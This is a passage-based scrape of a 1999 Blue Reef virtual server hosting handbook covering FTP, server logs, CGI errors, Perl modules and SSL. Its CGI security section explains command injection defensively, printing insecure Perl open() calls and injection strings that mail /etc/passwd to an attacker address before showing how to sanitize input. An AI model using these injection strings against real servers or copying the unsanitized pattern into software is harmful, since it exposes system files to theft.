The document is a user guide for Blue Reef's Virtual Server System. It introduces the Virtual Server System as an alternative to owning a dedicated server. The Virtual Server System allows customers to have their own virtual servers hosted on Blue Reef's equipment to gain the benefits of a dedicated server at a lower cost than maintaining their own physical server. It provides an overview of the core virtual server services including web, FTP, email, and the Virtual Server Administrator interface for remotely managing virtual servers.


























![BLUE REEF VIRTUAL SERVER HANDBOOK Chapter 3 - Getting Started
Understanding your Email
Configuration Letter
After your Virtual Server order is processed and activated, Blue Reef sends
you and email Configuration Letter as shown below. This letter contains your new
Virtual Server configuration and login information. The information in this
letter is very important--don’t lose it! If you do lose your letter, submit an email
to serverservice@bluereef.net and request a new configuration letter.
E-mail Configuration Letter
From: Blue Reef Virtual Server Order Processing
Reply-To: support@bluereef.net
To: [your E-mail address], archive@bluereef.net
Subject: new account [account ID]
[Last name, First name]
[Company Name]
The Virtual Server you ordered on [order date] has been configured and activated
on [activation date], (the date used to bill you for your first month of service). This
letter contains important information that enables you to fully utilize your new
Virtual Server. Please retain a copy of this letter for future reference.
A server has been configured for you with the following features:
HTML service
E-mail aliasing
E-mail Mailbox capability (POP and IMAP)
FTP service
Virtual Sub-hosting
[ x ] MB disk space
You need the following information to create your web site. This information is also
used by Blue Reef to support your Virtual Server. Familiarize yourself with
the following information:
Account ID: [account id]
Login Name: [login id]
Server Host: [server name]
Domain Name: [domain name]
Temporary: [temporary domain name]
IP Address: [IP address]
E-mail address: [your E-mail address]
In addition to your requested domain name, we enabled a temporary domain
name, [temporary domain name], on our nameservers. Use this domain until
registration for your permanent domain is complete, but please be aware that even
the temporary domain may not be available for up to one day after your initial order.
No domainregistration was requested. You must register your requested domain
name. To get you started, go to the following URL:
http://virtserv.bluereef.net/support/gettingstarted/
If you have a question that you cannot find an answer to on our web site, contact
Blue Reef Customer Service. Use the Blue Reef Virtual Server Technical Support
Problem Tracking System to submit your questions or problems:
http://virtserv.bluereef.net/support/
If you have any questions about your Virtual Server order, please immediately
contact us at: orders@bluereef.net
Warm regards,
Order Processing Department
Blue Reef Internet Services
http://virtserv.bluereef.net
COPYRIGHT © 1999 Blue Reef Consulting, Inc. 27](https://image.slidesharecdn.com/verio-web-hosting-virtual-server-handbook2790/85/Verio-Web-Hosting-Virtual-Server-Handbook-27-320.jpg)







![BLUE REEF VIRTUAL SERVER HANDBOOK Chapter 3 - Getting Started
quit
Console FTP Commands
To understand the example given of command-line FTP, the following
terms are defined:
ascii Set the file transfer type to network ASCII.
binary Set the file transfer type to support binary
files.
bye / quit Terminate the FTP remote session and exit
FTP. An end of file also terminates the
session.
cd [remote-directory] Change the working directory on the remote
computer to remote-directory.
delete [remote-file] Delete the file remote-file on the remote
computer.
dir / ls [remote-dir] Print a directory contents list in the
directory, remote-directory. If no remote
directory is specified, a list of the current
working directory on the remote computer is
displayed.
get [remote-file] [local-file] Retrieve the remote-file and store it on the
local computer. If the local file name is not
specified, it is given the same name it has on
the remote computer.
help [command] Print an informative message about the
meaning of command. If no argument is
given, FTP prints a list of the known
commands.
lcd [local-directory] Change the working directory on the local
computer. If no directory is specified, the
user's current local working directory is
displayed.
mdelete [remote-files] Delete the remote-files on the remote
computer.
mget [remote-files] Expand the remote-files on the remote
computer and do a get for each file name
thus produced.
mkdir [remote-directory] Make a directory on the remote computer.
mput [local-files] Expand wild cards in the list of local files
given as arguments and do a put for each file
in the resulting list.
http://virtserv.bluereef.net
COPYRIGHT © 1999 Blue Reef Consulting, Inc. 35](https://image.slidesharecdn.com/verio-web-hosting-virtual-server-handbook2790/85/Verio-Web-Hosting-Virtual-Server-Handbook-35-320.jpg)
![BLUE REEF VIRTUAL SERVER HANDBOOK Chapter 3 - Getting Started
prompt Toggle interactive prompting. Interactive
prompting occurs during multiple file
transfers to allow the user to selectively
retrieve or store files. If prompting is turned
off (default is on), any mget or mput
transferred all files, and any mdelete
deleted all files.
put [local-file] [remote-file] Store a local file on the remote computer. If
remote-file is left unspecified, the local file
name is used.
rename [from] [to] Rename the file on the remote computer, to
the file on local computer.
rmdir [directory-name] Delete a directory on the remote computer.
Connecting to your Virtual Server using WS_FTP
These directions will help you use WS_FTP, an easy-to-use FTP client.
(http://www.bluereef.net/software/WSFTP/wsftp-wsping.html)
To connect to your Virtual Server using WS_FTP
1. At the main WS_FTP screen click Connect.
2. For the Profile Name, enter your company name or domain name
3. For Host Name/Address, enter your domain name (or temporary domain
name if your domain name has not yet been registered).
4. For User ID, enter your login name.
5. For Password, enter your login password.
http://virtserv.bluereef.net
COPYRIGHT © 1999 Blue Reef Consulting, Inc. 36](https://image.slidesharecdn.com/verio-web-hosting-virtual-server-handbook2790/85/Verio-Web-Hosting-Virtual-Server-Handbook-36-320.jpg)











![BLUE REEF VIRTUAL SERVER HANDBOOK Chapter 4 - Using iRoot and iManager
3. Click "Start iManager." The iManager window displays your current
working directory on your server and a list of entries in that directory.
To navigate the directories
1. Move around the directories by modifying the "Path Specification" box.
2. Click "Change Directory."
To move below your current working directory
Below the "Path Specification" box lies the "Entries in Current Working
Directory" list. A directory will have [CD] on the right. To change to a
directory click on the [CD] to the right of the directory name.
Tip: If the current working directory entries list contains a graphic file
or a home page file, click on the file name to bring up a small browser.
The browser displays graphic images and home page files.
The list of entries displays to following:
♣ File name
♣ File size
♣ The date the file was last modified.
Each file within the list has a series ofoptions that you can do to it:
♣ Edit
♣ Delete
♣ Copy
♣ Move
♣ Link
♣ Chmod (change permissions)
Editing and Deleting a File
iManager enables you to edit text files, such as HTML files, from within
your web browser. This is useful if you need to make a quick change but do
not want to do it via telnet.
The list of entries displays an Edit column. Each entry has ED, CD, or a
blank associated in this column.
To edit files
From the Edit column, click on the ED to begin editing (ED signifies that
the entry is an editable text file).
Note: If an entry has no option in the Edit column, then the file is neither
a directory nor an editable text file. Graphic images appear like this.
http://virtserv.bluereef.net
COPYRIGHT © 1999 Blue Reef Consulting, Inc. 48](https://image.slidesharecdn.com/verio-web-hosting-virtual-server-handbook2790/85/Verio-Web-Hosting-Virtual-Server-Handbook-48-320.jpg)









































































![BLUE REEF VIRTUAL SERVER HANDBOOK Chapter 9 - Managing Server Logs
[date and time] access to
/usr/local/etc/httpd/htdocs/index.hmtl failed
for some.remote.host, reason: File does not
exist
Using the Transfer Log
If your log file is not empty, the "tail" command displays an echo of the
latest entries in the Transfer Log file. Each entry line represents a resource
request made to your Virtual Web Service.
To view the Transfer Log file’s latest entries
1. Connect to your Virtual Server via Telnet or SSH.
2. Make the www/logs directory your current working directory, by
entering:
% cd ~/www/logs/
3. From your log file, enter
% tail –f access_log
Testing the Transfer Log
Use your web browser to access the main index page of your Virtual Server.
As you access the page with your browser, new log entries append to your
log file. The entries appear as follows::
some.remote.host - user - [access date and time]
"request" status bytes_sent
Note: You can exit the tail command by pressing "Ctrl-C" at any time.
Transfer Log Format
Each entry in the Transfer Log is comprised of six specific parts, as shown
in the following table:
First part of the entry: Represents the remote host or IP address that
"some.remote.host" requested the resource.
Second part of the The User ID that was required in order to access
entry: "user" the requested resource. If the requested resource
requires no user authentication, then this data
field will be left blank.
Third part of the [Enclosed by square brackets] the log entry is
entry: time stamp precise to the second.
Fourth part of the The resource request itself is comprised of three
entry: data fields: 1) the method of the request (GET,
POST, etc.). 2) the local URL of the resource
"Resource request" requested. 3) the HTTP version used by the client
(which in most cases is HTTP/1.1).
Fifth part of the entry: The HTTP Status Codes range in value from 200
numeric status code to 599. Values from 200-299 indicate successful
that represents the responses. Values that range from 300-399
server’s response to indicate redirection, i.e. the resource at the
the request requested URL was moved to another location. Any
http://virtserv.bluereef.net
COPYRIGHT © 1999 Blue Reef Consulting, Inc. 122](https://image.slidesharecdn.com/verio-web-hosting-virtual-server-handbook2790/85/Verio-Web-Hosting-Virtual-Server-Handbook-122-320.jpg)
![BLUE REEF VIRTUAL SERVER HANDBOOK Chapter 9 - Managing Server Logs
status code with a value of 400 or above indicates
the request encountered an error.
Sixth part of the entry: Exact size (in bytes) of the requested resource
resource size
Consider the following example:
some.remote.host - - [19/Aug/1998:13:48:56 –
0600] "GET /index.html HTTP/1.0" 200 4817
This entry suggests that on the 19th of August 1998 at 1:48:56 in the
afternoon Mountain Standard Time (or some other –0600 time zone), a
remote host "some.remote.host" requested the URL "index.html" using an
HTTP/1.0 compliant browser. The server found the resource requested
(status code 200) and returned it to the client. The document was 4817 bytes
in length.
Note: Use the "tail" command to look at both the Referer and
Agent Logs.
Understanding the Agent and Referer
Logs
The Agent Log is simply a list of the browsers that are accessing your web
site. Each time a request is received by your web server, the type of browser
that made the request is recorded in your Agent Log.
Each line in the Referer Log contains a record of the document from which
a resource was requested, if one exists. For example, if there is a link to
your site from the Yahoo! TM Index and someone clicks on that link to
access your site, an entry is made in your Referer Log that records the click-
through from the Yahoo! Site. Because Agent and Referer Logsare separate
from the Transfer Log, it is very difficult to associate entries in the Agent
Log or Referer Log to specific entries in the Transfer Log.
Understanding the Common Log Format
Three directive definitions, when together, define what is known as the
"Separate Log Format" or "Common Log Format" for storing resource
request information. The Common Log Format stores the following
requested resource information in separate log files:
♣ Referer (sic) information
♣ Browser information
♣ Agent information
Using the Combined Log Format
Most log file analysis programs analyze generated log files using the
Common Log Format. Some newer log file analysis programs (such as
WebTrends – http://www.webtrends.com/) analyze transfer log files that
have been stored using the Combined Log Format.
http://virtserv.bluereef.net
COPYRIGHT © 1999 Blue Reef Consulting, Inc. 123](https://image.slidesharecdn.com/verio-web-hosting-virtual-server-handbook2790/85/Verio-Web-Hosting-Virtual-Server-Handbook-123-320.jpg)
![BLUE REEF VIRTUAL SERVER HANDBOOK Chapter 9 - Managing Server Logs
The Combined Log Format stores the referer and agent information with the
resource request in the transfer log file. Using the Combined Log Format,
you can analyze what browsers access which resource, as well as whether or
not the resource request had a referring document.
To Switch from Common Log Format to Combined Log Format
1. From your httpd.conf file, "comment out" the AgentLog and
RefererLog directives by placing a pound sign "#" in front of the
two directive lines
Or
2. Remove the two directive lines (not recommended).
3. Add a special LogFormat directive definition line in front of your
current TransferLog directive line. See the example below:
ErrorLog logs/error_log
LogFormat "%h %l %u %t "%r" %>s %b "%{Referer}i"
"{User-Agent}i""
TransferLog logs/access_log
# AgentLog logs/agent_log
# RefererLog logs/referer_log
Note: There may be a LogFormat directive like the one above located
in your server configuration file. If the line is commented out, then
uncomment the line by removing the leading pound sign.
After you have made the modifications, monitor your Transfer Log file
using the "tail" command. Each entry in your Transfer Log file should
now look something like this:
some.remote.host - - [19/Aug/1998:13:48:56 –
0600] "GET /index.html HTTP/1.0" 200 4817
"http://another.remote.host/path/info/document.h
tml" "Mozilla/3.01 (X11; I; BSD/OS 2.0 i386)"
To "turn off" specific log files
1. Comment out the line by using by starting the line with a "#" sign.
Or
2. Specify the special file "/dev/null" as the target for the Log
directives. For example:
ErrorLog /dev/null
TransferLog /dev/null
AgentLog /dev/null
RefererLog /dev/null
http://virtserv.bluereef.net
COPYRIGHT © 1999 Blue Reef Consulting, Inc. 124](https://image.slidesharecdn.com/verio-web-hosting-virtual-server-handbook2790/85/Verio-Web-Hosting-Virtual-Server-Handbook-124-320.jpg)











![BLUE REEF VIRTUAL SERVER HANDBOOK Chapter 9 - Managing Server Logs
getstats -dt (directory tree report)
HTTP Server Tree Report
Covers: 12/28/93 to 01/07/94 (12 days).
All dates are in local time.
# of Requests : Last Access (M/D/Y) : Dir/File
55 : 01/07/94 : /reports
51 : 01/07/94 : /ht93
562 : 01/07/94 : /demos
487 : 01/07/94 : /asiceda
Note: The -dt option generates a directory tree report that cannot be
sorted. The number of requests and last request date for directories and
files is displayed. The request count for directories is the amount of
requests for that directory plus the sum of all requests for the files and
subdirectories under it.
If you find this report is empty, try getstats -dr "/www/htdocs/" -dt.
For a report of specific directories, try getstats -sr "/<dirname>/*" -d
report. In this report -sr stands for search string, <dirname> would be
replaced with your directory structure under your www/htdocs directory,
"*" is a wildcard for all files within that directory structure, and -d is the
daily report option.
getstats -e (file) (error report)
HTTP Server Error Report (All Dates)
kmac [Thu Dec 30 23:20:21 1993] get / foo
kmac [Thu Dec 30 23:20:37 1993] get foo /
kmac [Thu Dec 30 23:20:55 1993] get http://www.eit.com/ foo
The -e option generates a report of all malformed (or ignored) requests for
all dates in the order they were encountered in the log file. If a filename is
given as the argument to the option, bad requests are appended to an error
file, where they can be analyzed later.
getstats -a (all reports)
The -a option produces all of the above reports, with list reports sorted by
the number of accesses (if possible). If you want a report sorted another
way, however, specify the correct option after the -a flag. The following is
an example:
getstats -a -fb
This creates all reports sorted by number of requests, with the exception of
the full report and error report. Full reports are sorted by byte traffic. Errot
reports must be specified from the command prompt.
http://virtserv.bluereef.net
COPYRIGHT © 1999 Blue Reef Consulting, Inc. 136](https://image.slidesharecdn.com/verio-web-hosting-virtual-server-handbook2790/85/Verio-Web-Hosting-Virtual-Server-Handbook-136-320.jpg)


















![BLUE REEF VIRTUAL SERVER HANDBOOK Chapter 11 - Adv. Web Server Configuration
Troubleshooting "500" Server
Errors
If you encounter the enigmatic "500 Server Error" when you execute your
scripts, examine the Error Log of your web server. Your Error Log is stored
in your ~/usr/local/etc/httpd/logs directory under the name
error_log (or whatever you specified in your httpd.conf file.
Note: Since you can modify your web server configuration settings to
change the location or name of the Error Log file, ensure that you go to
the appropriate location to view your Error Log.
To review the server error generated in real time
1. Connect to your Virtual Server via Telnet or SSH.
2. From the command prompt, enter
% cd ~/usr/local/etc/httpd/logs
% tail –f error_log
The tail command displays the last part of error log file while printing
anything appending to the error log. This can be viewed through your
console window. This is a real time view of what is being written to your
error log file.
For example, use your browser to execute your CGI script again. When you
do this, the actual error message is displayed during your Telnet session.
Common Errors
Some of the more common errors you may find in your Error Log file are
described below, along with their corresponding solutions. In each case, the
error is displayed first, followed by an analysis of the error, and possible
solutions.
CGI Script error
Error: "HTTPd/CGI: exec of [CGI PATH INFO]
failed, errno is 2"
Analysis and Solution
The first line of your CGI script failed to specify the correct location of the
interpreter. If you use a Perl script, please see the "Common Problems with
Perl Scripts" section above for the correct first line definition of the Perl
interpreter.
If your Perl interpreter definition is correct, you may have uploaded the
script to your Virtual Server in BINARY mode from your Windows
computer. If this is the case, uploaded the script again in ASCII mode to
replace the BINARY version and correct the problem.
http://virtserv.bluereef.net
COPYRIGHT © 1999 Blue Reef Consulting, Inc. 155](https://image.slidesharecdn.com/verio-web-hosting-virtual-server-handbook2790/85/Verio-Web-Hosting-Virtual-Server-Handbook-155-320.jpg)
![BLUE REEF VIRTUAL SERVER HANDBOOK Chapter 11 - Adv. Web Server Configuration
Malformed header error
Error: "HTTPd: malformed header from script [CGI
PATH INFO]"
Analysis and Solution
Your script is not printing out a proper header response. When a CGI script
runs, it sends a message back to the web server. This message is divided
into two parts; a header and the message body. The header tells the web
server of what type of the data (the "content type") that will be sent as the
body of the response. A single blank line separates the header and body of the
CGI script response. An example of a valid CGI response is shown below:
Content-type: text/html
<html>
<head><title>What a beautiful day</title></head>
<body bgcolor="white">
Hello world!
</body>
</html>
The "malformed header from script" error message indicates that your script
is not properly returning the header portion of the response. Some common
header errors might include:
♣ misspelling "Content-type"
♣ supplying an invalid content type (e.g. "text/html")
♣ failing to print out a blank line that separates the header from the body
of the response message.
CGI Security Issues
CGI scripts can sometimes allow attackers to execute arbitrary shell commands
on your Virtual Server. Skilled programmers can utilize poorly-written CGI scripts
to gain the same privileges you have at a command prompt (such as when you
Telnet or SSH to your Virtual Server, i.e. Administrator's privileges). This security
problem stems from how CGI scripts work, not with the security of the Virtual
Server Environment.
Carefully check all scripts you have authored or downloaded "free" from a third-
party. Look for instances were the script opens a file handle to an external
program such as a mail executable (a common task). When these file handles are
opened using user-supplied data, ensure that these data have been properly
"sanitized."
For example, you may have authored or installed a script which processes
user-supplied data and then emails it to a recipient, like the following example:
open (MAIL, "|/bin/sendmail $user_supplied_data{'recipient'}");
print MAIL "To: $user_supplied_data{'recipient'}n";
print MAIL "From: $user_supplied_data{'email_address'}n";
close(MAIL);
An insecure submission for the value of "recipient" looks something like:
http://virtserv.bluereef.net
COPYRIGHT © 1999 Blue Reef Consulting, Inc. 156](https://image.slidesharecdn.com/verio-web-hosting-virtual-server-handbook2790/85/Verio-Web-Hosting-Virtual-Server-Handbook-156-320.jpg)
![BLUE REEF VIRTUAL SERVER HANDBOOK Chapter 11 - Adv. Web Server Configuration
some@email.address; cat /etc/passwd | mail attacker@email.address
some@email.address && mail attacker@email.address < /etc/passwd
The easiest way to deny an attack (in this example) is to eliminate user-
supplied data from the open command. The sendmail program has a
very useful flag, "-t", which--when set--forces sendmail to read the
message headers (To:, Cc:, Bcc:) for recipients. So instead of:
open (MAIL, "|/bin/sendmail $user_supplied_data{'recipient'}")
use this:
open (MAIL, "|/bin/sendmail -t")
CGI scripts are also vulnerable when a script executes an external program.
For example, a script could perform a lookup on a user-specified domain
name's availability, as shown in the following example:
open (WHOIS, "/bin/whois $user_supplied_data{'domain_name'} |");
The above code is prone to attack. The attacker could submit a bogus name
for the "domain_name" value as shown in the following example:
domain.name; cat /etc/passwd | mail attacker@email.address
domain.name && mail attacker@email.address < /etc/passwd
The best way to prevent these types of attacks is to "sanitize" user-supplied
data. Eliminate any nonessential characters. In the example shown above,
check the "domain_name" against a valid character set which included
letters, digits, dashes, and periods by using just a few lines of Perl code:
if ($user_supplied_data{'domain_name'} =~ /[^A-Za-z0-9.-]/)
{print "Content-type: text/plainnn";
print "Uh... you entered an invalid domain name.";
exit(0);}
open (WHOIS, "/bin/whois $user_supplied_data{'domain_name'} |");
Note: All of the scripts in our CGI library use proper security sanitizing
methods. We cannot guarantee the security of the scripts and programs
in our Server Extension Index and Contributed Script Index, however,
because Blue Reef didn’t create them. We have, however, examined these
scripts and corrected the problems we found. We also closely monitor CERT
advisories and bulletins that apply to the Virtual Server System software.
Proper CGI Security and Other Resources
http://www-genome.wi.mit.edu/WWW/faqs/www-security-faq.html
ftp://ftp.cert.org/pub/tech_tips/cgi_metacharacters/
CERT Coordination Center: http://www.cert.org/
CERT advisories on USENET: comp.security.announce
CERT advisories via e-mail: cert-advisory-request@cert.org
In the subject line, type "SUBSCRIBE your@email.address"
http://virtserv.bluereef.net
COPYRIGHT © 1999 Blue Reef Consulting, Inc. 157](https://image.slidesharecdn.com/verio-web-hosting-virtual-server-handbook2790/85/Verio-Web-Hosting-Virtual-Server-Handbook-157-320.jpg)
















![BLUE REEF VIRTUAL SERVER HANDBOOK Chapter 12 - Virtual Server Extensions
Sample SWISH-E Test Session
Below is a sample command line test session. The bolded lines are lines that
you enter, and the non-bolded lines are what your server will return.
% ./swish-e
usage: swish [-i dir file ... ] [-c file] [-f file] [-l]
[-v (num)] swish -w word1 word2 ... [-f file1 file2 ...] [-C file]
[-m num] [-t str] swish -M index1 index2 ... outputfile
swish -D file
swish –V
options: defaults are in brackets
-i : create an index from the specified files
-w : search for words "word1 word2 ..."
-t : tags to search in - specify as a string
"HBthec" - in head, body, title, header,
emphasized, comments
-f : index file to create or search from [index.swish]
-c : configuration file to use for indexing
-C : configuration file to use for metaNames in search
-v : verbosity level (0 to 3) [2]
-l : follow symbolic links when indexing
-m : the maximum number of results to return [5000]
-M : merges index files
-D : decodes an index file
-V : prints the current version
version: 1.1.1
docs: http://www.eit.com/software/swish/
% ./swish-e -w support
# SWISH format 1.1
# Search words: support
# Name: Login-iderver Web Page Index
# Saved as: index.swish
# Counts: 1738 words, 93 files
# Indexed on: 29/09/98 10:57:24 MDT
# Description: This is a full index of Login-iderver web site.
http://virtserv.bluereef.net
COPYRIGHT © 1999 Blue Reef Consulting, Inc. 174](https://image.slidesharecdn.com/verio-web-hosting-virtual-server-handbook2790/85/Verio-Web-Hosting-Virtual-Server-Handbook-174-320.jpg)














![BLUE REEF VIRTUAL SERVER HANDBOOK Chapter 13 - Programming on the Virtual Server
% perl5 Makefile.PL 'cat <filename>.production'
or
% perl5 Makefile.PL 'cat <filename>.development'
Making Scripts Find Your Installed Modules
When you install PERL5 on your Virtual Server, all pre-installed modules
will be installed into these four directories (depending on which version of
PERL5 you are installing):
/usr/lib/perl5
/usr/lib/perl5/i386-bsdos/5.00X
/usr/lib/perl5/site_perl/i386-bsdos
/usr/lib/perl5/site_perl
These directories above are preset in the PERL5's @INC array, which
contains the paths that PERL5 searches in order to find modules. If you
install PERL5 modules locally as described above, you must append two
local directories to the @INC array in your Perl5 scripts.
To append the local directories to the @INC array
1. Add [/usr/home/login-id/usr/local/lib/perl5].
2. Add [/usr/home/login-id/usr/local/lib/perl5/site_perl].
The architecture-specific directories can be searched by PERL automatically.
Each time you use modules in such a path, you must add lines to your scripts.
To add lines to your scripts
1. Add use lib qw(/usr/home/login-id/usr/local/lib/perl5
2. Add (/usr/home/login-id/usr/local/lib/perl5/site_perl)
Note: You don't have to put the lines into a BEGIN block; the LIB.PM
module takes care of it for you. It also adds the architecture-specific
directories.
To Use a BEGIN block to include your installed modules
§ Add BEGIN { unshift @INC, qw(/usr/home/login-id/usr/local/lib/perl5
§ Add /usr/home/login-id/usr/local/lib/perl5/site_perl); }.
Note: The "use lib" construct seems to be cleaner. The unshift @INC
construct doesn't automatically add the architecture-specific directories
to the @INC array.
http://virtserv.bluereef.net
COPYRIGHT © 1999 Blue Reef Consulting, Inc. 189](https://image.slidesharecdn.com/verio-web-hosting-virtual-server-handbook2790/85/Verio-Web-Hosting-Virtual-Server-Handbook-189-320.jpg)







![BLUE REEF VIRTUAL SERVER HANDBOOK Chapter 13 - Programming on the Virtual Server
Jobs-1 List all running or stopped jobs
kill [options] id Terminate the process ID(s) or job ID(s) specified
kill (proc id) Kill the process id number given, usually found through
a ps -auxw command.
UNIX signals and functions
Name No. Function
HUP 1 Hang up
INT 2 Interrupt
QUIT 3 Quit
ABRT 6 Abort
KILL 9 Non-catchable, non-ignorable kill, the big bomb
ALRM 14 Alarm Clock
TERM 15 Software termination signal
limit Display limits set on a process or all limits if no
arguments are given
login Replace users login shell with /bin/login
logout Terminate login shell
nice Change execution priority for specified command
nohup Prevents "command" from terminating after
terminal line is closed
notify Reports immediately when a background job
completes
onintr "On Interrupt" Handles interrupts in scripts
popd Pop a value from the stack
pushd Push a value onto the stack
rehash Recompute the hash table for the PATH variable
(when you create a new command, run rehash
so the has table finds the command
repeat Execute command for the specified number of
times
set Set a variable to a value
setenv Assign a value to an environmental variable
name
shift Shifts wordlist variables. For example, name [2]
becomes name [1]. Use this to get values from a
wordlist in a script.
source Read and execute commands in a CSH script.
For example, if you add or modify your .cshrc
file, you can do a source .cshrc.
stop Stop a background job from running.
http://virtserv.bluereef.net
COPYRIGHT © 1999 Blue Reef Consulting, Inc. 197](https://image.slidesharecdn.com/verio-web-hosting-virtual-server-handbook2790/85/Verio-Web-Hosting-Virtual-Server-Handbook-197-320.jpg)







![BLUE REEF VIRTUAL SERVER HANDBOOK Chapter 14 - Electronic Commerce
Identifying your Server
While SSL handles the encryption part of a secure HTTP transaction, the
protocol is not complete without a Server ID, also known as a Digital
Certificate. A Digital Certificate is necessary to provide server
authentication. If you are serious about establishing a secure site, you
should obtain your own Digital Certificate from a reputable certifying
authority such as Thawte or VeriSign.
A Digital Certificate is a document which gives your customers the
assurance that your web site is legitimately yours and not an impostor's. A
Digital Certificate will also provide you with a legal basis for transactions
on the Internet.
The Secure Server (httpsd) has a Digital Certificate embedded in the binary.
This certificate contains information about who owns the certificate
(company name, domain name, contact address) as well as information
about the issuing authority (Thawte, VeriSign, etc). Because the certificate
is embedded in the web server binary, you can only support one Digital
Certificate per Virtual Server. Therefore, virtual subhosts that share the same
Virtual Server must also share the same Digital Certificate.
Using a Certificate Other than Your Own
It isn't necessary to order your own Digital Certificate because you use the
default Digital Certificate included with your Secure Server. As was stated
earlier, the Digital Certificate includes information about the ownership of
the certificate. When your clients visit your secure web site, their browser
(Navigator, MSIE, etc) checks the domain name on the certificate to see if it
matches the site name included in the URL. If a match is not found, a
"warning" is generated and displayed to your client. The "warning" states
that the domain name of the certificate does not match the domain of the web
site and that it is possible, thoughunlikely, that someone may be trying to
intercept communication with this site" (from Netscape Communicator 4.04).
In reality, the domain name mismatch in no way hinders the security of the
transactions. The warning simply notes that the domain name included with
the Digital Certificate ownership information does not match the domain
name of the web site requested. The transaction is still secure. Even though
the warning is couched in "unlikely" terms, many of your clients may feel
uncomfortable conducting a transaction after such a warning is generated.
Blue Reef Virtual Servers offer a way "around" the warning (for all
browsers which support Thawte signed certificates - MSIE 3.0+, Netscape
3.0+) that still ensures integrity of the secure transactions. The default
Digital Certificate installed with your Secure Server includes the generic
domain name "securesites.com" instead of a specific company name.
When you order your Secure Server (SSL), Blue Reef Consulting sets up
a canonical name in the securesite.com zone file for your account. This
canonical name has the form "[your-account-name].securesite.com".
For example, if the account name for your Virtual Server is "church" then a
canonical name "church.securesites.com" is set up for your use. You can
then access your Secure Server without generating a warning by referencing
"https://church.securesites.com/". An example of this reference is
illustrated below:
http://virtserv.bluereef.net
COPYRIGHT © 1999 Blue Reef Consulting, Inc. 205](https://image.slidesharecdn.com/verio-web-hosting-virtual-server-handbook2790/85/Verio-Web-Hosting-Virtual-Server-Handbook-205-320.jpg)



![BLUE REEF VIRTUAL SERVER HANDBOOK Chapter 14 - Electronic Commerce
PGP
Pretty Good Privacy (PGP), originally developed by Phil Zimmerman, is a
high-security cryptographic software application for MSDOS, UNIX,
VAX/VMS, and other computers. PGP enables users to exchange files or
messages with privacy, authentication, and convenience. PGP has been
modified so that it works in both the non-virtual and virtual environments.
Modifications were made to PGP so that it runs only on Blue Reef Virtual
Server machines. Do not attempt to export this version of PGP outside the
US (or outside the Blue Reef Virtual Server Network); it will not work.
PGP Installation and Configuration
To install PGP to your Virtual Server
1. Enter % /usr/local/contrib/pgp5-install and answer
all of the questions.
2. Ensure that ~/bin is your path. By default, your account is installed
with ~/bin in your path, however, you may need to run rehash to
update your shell's hash table (% rehash).
Now that you have installed PGP on your Virtual Server, read the
documentation before you attempt to use it.
To generate your own public/secret key pair
Enter % pgpk –g (if you already have a public/secret key pair, add your
existing keys to your Virtual Server's key ring by entering % pgpk -a
[keyfile].
To add PGP to your CGI scripts
1. Enter / pgpe -r <userid> -a –f / mail -s "Encrypted Mail"
or
2. Use the PGP version of formmail.pl: "pgpformmail.pl."
http://virtserv.bluereef.net
COPYRIGHT © 1999 Blue Reef Consulting, Inc. 209](https://image.slidesharecdn.com/verio-web-hosting-virtual-server-handbook2790/85/Verio-Web-Hosting-Virtual-Server-Handbook-209-320.jpg)
